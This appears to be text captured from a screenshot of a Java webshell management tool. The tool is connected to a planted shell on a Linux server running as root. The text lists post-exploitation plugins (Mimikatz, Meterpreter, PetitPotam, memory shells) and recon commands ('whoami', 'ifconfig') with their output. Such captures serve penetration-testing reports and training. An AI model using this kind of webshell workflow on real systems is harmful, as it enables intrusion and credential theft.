 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
枚举数据库信息 ZIP压缩 PetitPotam 代码执行 内存Shell 内存加载 屏幕截图 超级终端 Meterpreter Http代理 ServletManage JarLoader 网络代理 Mimikatz FilterManger 端口扫描 虚拟终端
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令执行模式: EASY 命令执行模板: sh -c "{command}" 保存配置
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.4.0-164-generic os.arch: amd64
/ > whoami
root
/ > ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.30.12.236  netmask 255.255.0.0  broadcast 172.30.255.255
inet6 fe80::216:3eff:fe32:b71c  prefixlen 64  scopeid 0x20<link>
ether 00:16:3e:32:b7:1c  txqueuelen 1000  (Ethernet)
RX packets 63134  bytes 91130172 (91.1 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10750  bytes 1403525 (1.4 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.30.54.179  netmask 255.255.255.0  broadcast 172.30.54.255
inet6 fe80::216:3eff:fe32:b6a4  prefixlen 64  scopeid 0x20<link>
ether 00:16:3e:32:b6:a4  txqueuelen 1000  (Ethernet)
RX packets 58  bytes 2436 (2.4 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 72  bytes 3552 (3.5 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 580  bytes 50957 (50.9 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 580  bytes 50957 (50.9 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
/ >